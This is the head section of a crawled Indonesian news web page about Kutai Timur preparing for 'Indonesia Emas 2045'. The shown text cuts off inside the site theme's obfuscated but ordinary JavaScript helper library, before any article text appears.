

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruangkaltim.com/kutim-mesti-bersiap-sambut-indonesia-emas-2045/
body_size: 50238
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ruangkaltim.com/xmlrpc.php" />
    <!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="e3WA-DU9p_5tgs-5xh7WIHbqAR7IHZ20F5sguxlJuwY" />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 